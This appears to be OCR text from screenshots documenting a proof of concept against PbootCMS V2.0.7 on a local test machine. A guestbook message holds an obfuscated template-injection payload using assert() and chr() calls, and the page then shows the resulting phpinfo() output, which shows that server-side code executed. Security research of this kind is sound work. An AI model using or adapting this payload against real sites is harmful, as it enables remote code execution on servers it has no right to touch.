 PbootCMS管理中心-V2.0.7-202
127.0.0.1/PbootCMS/admin.php?p=/Message/index
PbootCMS V2.0.7
网站主页 清理缓存 超级管理员
全局配置
基础内容
文章内容
扩展内容
留言信息
轮播图片
友情链接
自定义表单
文章内链
系统管理
留言列表
在线留言-1 回复 删除
联系人 www
手机 18 8
内容 {pboot:if((assert ( chr (0x70).chr (0x68).chr (0x70).chr (0x69).chr (0x6e).chr (0x66).chr
(0x6f).chr (0x28).chr (0x29).chr (0x3b))))}!!!{/pboot:if}
时间 2020-06-11 16:12:04
访客信息 IP:127.0.0.1； 浏览器:Chrome； 操作系统:Windows 7
回复内容
© 2018-2020 PbootCMS版权所有. Processed in 0.029002 second(s).
phpinfo()
127.0.0.1/PbootCMS/?gbook/
PBOOTCMS
开源免费PHP建站系统
首页 公司简介 新闻中
System Windows NT WIN-QUOT3GSE
Build Date May 12 2020 10:24:51
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--
build\deps_aux\oracle\x86\ins
build\deps_aux\oracle\x86\ins
without-analyzer" "--with-pgo
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\php-7.2.31\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718